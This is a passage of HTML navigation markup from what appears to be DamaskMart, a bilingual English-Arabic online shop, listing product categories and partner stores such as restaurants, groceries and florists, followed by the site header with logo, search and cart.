                  <a href="/collections/babies-kids-goods-%D9%85%D8%B3%D8%AA%D9%84%D8%B2%D9%85%D8%A7%D8%AA-%D8%A3%D8%B7%D9%81%D8%A7%D9%84" class="meganav__link">
                    Babies &amp; Kids مستلزمات أطفال
                  </a>
                </li>
              
                <li>
                  <a href="/collections/decoration-%D8%B2%D9%8A%D9%86%D8%A9-%D9%88%D8%AF%D9%8A%D9%83%D9%88%D8%B1" class="meganav__link">
                    Decoration زينة وديكور
                  </a>
                </li>
              
                <li>
                  <a href="/collections/kitchenware-%D8%A3%D8%AF%D9%88%D8%A7%D8%AA-%D9%88%D8%A3%D9%88%D8%A7%D9%86%D9%8A" class="meganav__link">
                    Kitchenware أدوات وأواني
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/occasions" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-occasions-مناسبات"
              
            >
              Occasions مناسبات
            </a>
            <button type="button" aria-controls="DrawerLinklist-occasions-مناسبات" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-occasions-مناسبات" aria-labelledby="DrawerLabel-occasions-مناسبات" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/ramadan-collections-%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D8%A9-%D8%B1%D9%85%D8%B6%D8%A7%D9%86" class="meganav__link">
                    Ramadan collections تشكيلة رمضان
                  </a>
                </li>
              
                <li>
                  <a href="/collections/mother-day" class="meganav__link">
                    Mother Day عيد الأم
                  </a>
                </li>
              
                <li>
                  <a href="/collections/christmas" class="meganav__link">
                    Christmas كريسمس
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/services-%D8%AE%D8%AF%D9%85%D8%A7%D8%AA" 
            class="drawer__nav-link meganav__link"
            
          >
            Services خدمات
          </a>
        
      </li>
    
  </div>
</div>

              </ul>
            </div>
          </li>
        
      
        

        
          <li class="drawer__nav-item">
            <div class="drawer__nav-has-sublist">
              <a href="/collections"
                class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"
                id="DrawerLabel-shop-by-store-تسوق-من-المتجر"
                
              >
                Shop by Store تسوق من المتجر
              </a>
              <button type="button" aria-controls="DrawerLinklist-shop-by-store-تسوق-من-المتجر" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Shop by Store تسوق من المتجر Menu" aria-expanded="false">
                <span class="drawer__nav-toggle--open">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
                </span>
                <span class="drawer__nav-toggle--close">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
                </span>
              </button>
            </div>

            <div class="meganav meganav--drawer" id="DrawerLinklist-shop-by-store-تسوق-من-المتجر" aria-labelledby="DrawerLabel-shop-by-store-تسوق-من-المتجر" role="navigation">
              <ul class="meganav__nav">
                <div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list">
  <div class="grid__item meganav__list">
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/restaurants-%D9%85%D8%B7%D8%A7%D8%B9%D9%85" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-restaurants-مطاعم"
              
            >
              Restaurants مطاعم
            </a>
            <button type="button" aria-controls="DrawerLinklist-restaurants-مطاعم" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Store تسوق من المتجر Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-restaurants-مطاعم" aria-labelledby="DrawerLabel-restaurants-مطاعم" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/diwan-al-muhanna-%D8%AF%D9%8A%D9%88%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D9%87%D9%86%D8%A7" class="meganav__link">
                    Diwan Al Muhanna ديوان المهنا
                  </a>
                </li>
              
                <li>
                  <a href="/collections/nabil-nafisa-%D9%86%D8%A8%D9%8A%D9%84-%D9%86%D9%81%D9%8A%D8%B3%D8%A9" class="meganav__link">
                    Nabil Nafisa نبيل نفيسة
                  </a>
                </li>
              
                <li>
                  <a href="/collections/matleek" class="meganav__link">
                    Matleek ماتليك
                  </a>
                </li>
              
                <li>
                  <a href="/collections/tayeb-%D8%A7%D9%84%D8%B7%D9%8A%D8%A8" class="meganav__link">
                    Tayeb الطيب
                  </a>
                </li>
              
                <li>
                  <a href="/collections/dajajati-%D8%AF%D8%AC%D8%A7%D8%AD%D8%AA%D9%8A" class="meganav__link">
                    Dajajati دجاحتي
                  </a>
                </li>
              
                <li>
                  <a href="/collections/biet-almokhtar-%D8%A8%D9%8A%D8%AA-%D8%A7%D9%84%D9%85%D8%AE%D8%AA%D8%A7%D8%B1" class="meganav__link">
                    Biet AlMokhtar بيت المختار
                  </a>
                </li>
              
                <li>
                  <a href="/collections/tamayoz-%D8%A7%D9%84%D8%AA%D9%85%D9%8A%D8%B2" class="meganav__link">
                    Tamayoz التميز
                  </a>
                </li>
              
                <li>
                  <a href="/collections/rice-house-%D9%85%D8%B7%D8%A8%D8%AE-%D8%A8%D9%8A%D8%AA-%D8%A7%D9%84%D8%B1%D8%B2" class="meganav__link">
                    Rice House مطبخ بيت الرز
                  </a>
                </li>
              
                <li>
                  <a href="/collections/al-farouk-%D8%A7%D9%84%D9%81%D8%A7%D8%B1%D9%88%D9%82" class="meganav__link">
                    Al Farouk الفاروق
                  </a>
                </li>
              
                <li>
                  <a href="/collections/romantica-pizza-%D8%B1%D9%88%D9%85%D8%A7%D9%86%D8%AA%D9%8A%D9%83%D8%A7-%D8%A8%D9%8A%D8%AA%D8%B2%D8%A7" class="meganav__link">
                    Romantica Pizza رومانتيكا بيتزا
                  </a>
                </li>
              
                <li>
                  <a href="/collections/mahabba-foods" class="meganav__link">
                    Mahabba بيتزا ومعجنات المحبة
                  </a>
                </li>
              
                <li>
                  <a href="/collections/mandi-hadramout-%D9%85%D9%86%D8%AF%D9%8A-%D8%AD%D8%B6%D8%B1%D9%85%D9%88%D8%AA" class="meganav__link">
                    Mandi Hadramout مندي حضرموت
                  </a>
                </li>
              
                <li>
                  <a href="/collections/arwad-fish-%D8%A7%D8%B1%D9%88%D8%A7%D8%AF-%D9%84%D9%84%D9%85%D8%A3%D9%83%D9%88%D9%84%D8%A7%D8%AA-%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9" class="meganav__link">
                    Arwad Fish ارواد للمأكولات البحرية
                  </a>
                </li>
              
                <li>
                  <a href="/collections/bee-patisserie-%D8%A8%D9%8A" class="meganav__link">
                    Bee Patisserie بي
                  </a>
                </li>
              
                <li>
                  <a href="/collections/dr-frez-%D8%AF%D9%83%D8%AA%D9%88%D8%B1-%D9%81%D8%B1%D9%8A%D8%B2" class="meganav__link">
                    DR.FREZ دكتور فريز
                  </a>
                </li>
              
                <li>
                  <a href="/collections/my-baker-%D9%85%D8%A7%D9%8A-%D8%A8%D9%8A%D9%83%D8%B1" class="meganav__link">
                    My Baker ماي بيكر
                  </a>
                </li>
              
                <li>
                  <a href="/collections/louz-patisserie-%D8%A8%D8%A7%D8%AA%D9%8A%D8%B3%D8%B1%D9%8A-%D9%84%D9%88%D8%B2" class="meganav__link">
                    Louz Patisserie باتيسيري لوز
                  </a>
                </li>
              
                <li>
                  <a href="/collections/fruit-cup-%D9%81%D8%B1%D9%88%D8%AA-%D9%83%D8%A7%D8%A8" class="meganav__link">
                    Fruit Cup فروت كاب
                  </a>
                </li>
              
                <li>
                  <a href="/collections/empress-patisserie-%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA-%D8%A7%D9%85%D8%A8%D8%B1%D9%8A%D8%B3" class="meganav__link">
                    Empress Patisserie حلويات امبريس
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/groceries-stores-%D9%85%D8%AD%D9%84%D8%A7%D8%AA-%D8%A8%D9%82%D8%A7%D9%84%D8%A9" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-groceries-stores-محلات-بقالة"
              
            >
              Groceries Stores محلات بقالة
            </a>
            <button type="button" aria-controls="DrawerLinklist-groceries-stores-محلات-بقالة" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Store تسوق من المتجر Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-groceries-stores-محلات-بقالة" aria-labelledby="DrawerLabel-groceries-stores-محلات-بقالة" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/sh-market-%D8%A7%D9%84%D8%B4%D8%A7%D8%AF%D9%8A" class="meganav__link">
                    Sh.market الشادي
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%81%D9%88%D8%A7%D9%83%D9%87-%D8%A7%D9%84%D8%B4%D8%A7%D9%85" class="meganav__link">
                    Cham Fruits فواكه الشام
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/meat-poultry-stores-%D9%84%D8%AD%D9%88%D9%85-%D9%88%D8%AF%D9%88%D8%A7%D8%AC%D9%86" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-meat-poultry-stores-لحوم-ودواجن"
              
            >
              Meat &amp; Poultry Stores لحوم ودواجن
            </a>
            <button type="button" aria-controls="DrawerLinklist-meat-poultry-stores-لحوم-ودواجن" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Store تسوق من المتجر Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-meat-poultry-stores-لحوم-ودواجن" aria-labelledby="DrawerLabel-meat-poultry-stores-لحوم-ودواجن" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/grandmart-%D8%BA%D8%B1%D8%A7%D9%86%D8%AF-%D9%85%D8%A7%D8%B1%D8%AA" class="meganav__link">
                    GRANDmart غراند مارت
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/chocolate-shops-%D9%85%D8%AD%D9%84%D8%A7%D8%AA-%D8%B4%D9%88%D9%83%D9%88%D9%84%D8%A7" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-chocolate-shops-محلات-شوكولا"
              
            >
              Chocolate Shops محلات شوكولا
            </a>
            <button type="button" aria-controls="DrawerLinklist-chocolate-shops-محلات-شوكولا" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Store تسوق من المتجر Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-chocolate-shops-محلات-شوكولا" aria-labelledby="DrawerLabel-chocolate-shops-محلات-شوكولا" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/wouters-chocolate-%D8%B4%D9%88%D9%83%D9%88%D9%84%D8%A7-%D9%88%D9%88%D8%AA%D8%B1%D8%B2" class="meganav__link">
                    Wouters Chocolate شوكولا ووترز
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/flowers-stores-%D9%85%D8%AD%D9%84%D8%A7%D8%AA-%D9%88%D8%B1%D8%AF" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-flowers-stores-محلات-ورد"
              
            >
              Flowers Stores محلات ورد
            </a>
            <button type="button" aria-controls="DrawerLinklist-flowers-stores-محلات-ورد" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Store تسوق من المتجر Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-flowers-stores-محلات-ورد" aria-labelledby="DrawerLabel-flowers-stores-محلات-ورد" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/qr-%D9%83%D9%88%D9%8A%D9%86-%D8%B1%D9%88%D8%B2" class="meganav__link">
                    Qr  كوين روز
                  </a>
                </li>
              
                <li>
                  <a href="/collections/joury-%D8%AC%D9%88%D8%B1%D9%8A-%D9%81%D9%84%D9%88%D8%B1%D8%B2" class="meganav__link">
                    Joury جوري فلورز
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/home-and-appliances-%D8%A7%D9%84%D8%A7%D8%AC%D9%87%D8%B2%D8%A9-%D9%88%D8%A7%D9%84%D9%85%D9%86%D8%B1%D9%84" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-home-and-appliances-الاجهزة-والمنزل"
              
            >
              Home and Appliances الاجهزة والمنزل
            </a>
            <button type="button" aria-controls="DrawerLinklist-home-and-appliances-الاجهزة-والمنزل" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Store تسوق من المتجر Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-home-and-appliances-الاجهزة-والمنزل" aria-labelledby="DrawerLabel-home-and-appliances-الاجهزة-والمنزل" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/lifeline-%D9%84%D8%A7%D9%8A%D9%81-%D9%84%D8%A7%D9%8A%D9%86" class="meganav__link">
                    LifeLine لايف لاين
                  </a>
                </li>
              
                <li>
                  <a href="/collections/alhafez-%D8%A7%D9%84%D8%AD%D8%A7%D9%81%D8%B8" class="meganav__link">
                    AlHafez الحافظ
                  </a>
                </li>
              
                <li>
                  <a href="/collections/debaj-modern-%D8%AF%D9%8A%D8%A8%D8%A7%D8%AC-%D9%85%D9%88%D8%AF%D8%B1%D9%86" class="meganav__link">
                    Debaj Modern ديباج مودرن
                  </a>
                </li>
              
                <li>
                  <a href="/collections/others-%D9%85%D8%AA%D8%A7%D8%AC%D8%B1-%D8%A3%D8%AE%D8%B1%D9%89" class="meganav__link">
                    Others متاجر أخرى
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/gifts-stores-%D9%85%D8%AD%D9%84%D8%A7%D8%AA-%D9%87%D8%AF%D8%A7%D9%8A%D8%A7" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-gifts-stores-محلات-هدايا"
              
            >
              Gifts Stores محلات هدايا
            </a>
            <button type="button" aria-controls="DrawerLinklist-gifts-stores-محلات-هدايا" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Store تسوق من المتجر Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-gifts-stores-محلات-هدايا" aria-labelledby="DrawerLabel-gifts-stores-محلات-هدايا" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/happybirth-%D9%85%D9%8A%D9%84%D8%A7%D8%AF-%D8%B3%D8%B9%D9%8A%D8%AF" class="meganav__link">
                    Happybirth ميلاد سعيد
                  </a>
                </li>
              
                <li>
                  <a href="/collections/newboy-%D9%86%D9%8A%D9%88%D8%A8%D9%88%D9%8A" class="meganav__link">
                    NewBoy نيوبوي
                  </a>
                </li>
              
                <li>
                  <a href="/collections/tamayoz-mall-%D9%85%D9%88%D9%84-%D8%A7%D9%84%D8%AA%D9%85%D9%8A%D8%B2" class="meganav__link">
                    Tamayoz Mall  مول التميز
                  </a>
                </li>
              
                <li>
                  <a href="/collections/dajani-soup-%D8%B5%D8%A7%D8%A8%D9%88%D9%86-%D8%AF%D8%AC%D9%86%D9%8A" class="meganav__link">
                    DAJANI Soup صابون دجني
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/stationery-stores-%D9%82%D8%B1%D8%B7%D8%A7%D8%B3%D9%8A%D8%A9" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-stationary-stores-قرطاسية"
              
            >
              Stationary Stores قرطاسية
            </a>
            <button type="button" aria-controls="DrawerLinklist-stationary-stores-قرطاسية" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Store تسوق من المتجر Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-stationary-stores-قرطاسية" aria-labelledby="DrawerLabel-stationary-stores-قرطاسية" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/plus-library-%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A8%D9%84%D8%A7%D8%B3" class="meganav__link">
                    Plus Library مكتبة بلاس
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%B9%D8%B4" class="meganav__link">
                    Aleash مكتبة العش
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
  </div>
</div>

              </ul>
            </div>
          </li>
        
      
        

        
          <li class="drawer__nav-item">
            <a href="/pages/contact-us-%D8%AA%D9%88%D8%A7%D8%B5%D9%84-%D9%85%D8%B9%D9%86%D8%A7"
              class="drawer__nav-link drawer__nav-link--top-level"
              
            >
              Contact us تواصل معنا
            </a>
          </li>
        
      

      
        
          <li class="drawer__nav-item">
            <a href="/account/login" class="drawer__nav-link drawer__nav-link--top-level">
              Account
            </a>
          </li>
        
      
    </ul>
  </div>
</div>

<header class="site-header page-element is-moved-by-drawer" role="banner" data-section-id="header" data-section-type="header">
  <div class="site-header__upper page-width">
    <div class="grid grid--table">
      <div class="grid__item small--one-quarter medium-up--hide">
        <button type="button" class="text-link site-header__link js-drawer-open-left">
          <span class="site-header__menu-toggle--open">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg>
          </span>
          <span class="site-header__menu-toggle--close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
          </span>
          <span class="icon__fallback-text">Site navigation</span>
        </button>
      </div>
      <div class="grid__item small--one-half medium-up--two-thirds small--text-center">
        
          <div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization">
        
          
            
            <a href="/" itemprop="url" class="site-header__logo-link">
              <img src="//damaskmart.com/cdn/shop/files/logo-final1_300x.png?v=1614286793"
                   srcset="//damaskmart.com/cdn/shop/files/logo-final1_300x.png?v=1614286793 1x, //damaskmart.com/cdn/shop/files/logo-final1_300x@2x.png?v=1614286793 2x"
                   alt="DamaskMart"
                   itemprop="logo">
            </a>
          
        
          </div>
        
      </div>

      <div class="grid__item small--one-quarter medium-up--one-third text-right">
        <div id="SiteNavSearchCart" class="site-header__search-cart-wrapper">
          <form action="/search" method="get" class="site-header__search small--hide" role="search">
            
              <label for="SiteNavSearch" class="visually-hidden">Search</label>
              <input type="search" name="q" id="SiteNavSearch" placeholder="Search" aria-label="Search" class="site-header__search-input">

            <button type="submit" class="text-link site-header__link site-header__search-submit">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg>
              <span class="icon__fallback-text">Search</span>
            </button>
          </form>

          <a href="/cart" class="site-header__link site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 31 32"><path d="M14.568 25.629c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm10.22 0c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm2.555-3.777H12.457L7.347 7.078c-.222-.333-.555-.667-1-.667H1.792c-.667 0-1.111.444-1.111 1s.444 1 1.111 1h3.777l5.11 14.885c.111.444.555.666 1 .666h15.663c.555 0 1.111-.444 1.111-1 0-.666-.555-1.111-1.111-1.111zm2.333-11.442l-18.44-1.555h-.111c-.555 0-.777.333-.667.889l3.222 9.22c.222.555.889 1 1.444 1h13.441c.555 0 1.111-.444 1.222-1l.778-7.443c.111-.555-.333-1.111-.889-1.111zm-2 7.443H15.568l-2.333-6.776 15.108 1.222-.666 5.554z"/></svg>
            <span class="icon__fallback-text">Cart</span>
            <span class="site-header__cart-indicator hide"></span>
          </a>
        </div>
      </div>
    </div>
  </div>

  <div id="StickNavWrapper">
    <div id="StickyBar" class="sticky">
      <nav class="nav-bar small--hide" role="navigation" id="StickyNav">
        <div class="page-width">
          <div class="grid grid--table">
            <div class="grid__item four-fifths" id="SiteNavParent">
              <button type="button" class="hide text-link site-nav__link site-nav__link--compressed js-drawer-open-left" id="SiteNavCompressed">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg>
                <span class="site-nav__link-menu-label">Menu</span>
                <span class="icon__fallback-text">Site navigation</span>
              </button>
              <ul class="site-nav list--inline" id="SiteNav">
                
                  

                  
                  
                  
                  

                  

                  
                  

                  
                    <li class="site-nav__item">
                      <a href="/" class="site-nav__link">
                        Home
                      </a>
                    </li>
                  
                
                  

                  
                  
                  
                  

                  

                  
                  

                  
                    <li class="site-nav__item" aria-haspopup="true">
                      <a href="/search" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-shop-by-categories-تسوق-حسب-الفئات" aria-controls="SiteNavLinklist-shop-by-categories-تسوق-حسب-الفئات" aria-expanded="false">
                        Shop by Categories تسوق حسب الفئات
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg>
                      </a>

                      <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-shop-by-categories-تسوق-حسب-الفئات" aria-labelledby="SiteNavLabel-shop-by-categories-تسوق-حسب-الفئات" role="navigation">
                        <ul class="meganav__nav page-width">
                          























<div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns">
  <div class="grid__item meganav__list one-fifth">

    

    

    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/groceries" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-groceries-بقالة" aria-controls="SiteNavLinklist-groceries-بقالة" aria-expanded="false">
            Groceries بقالة
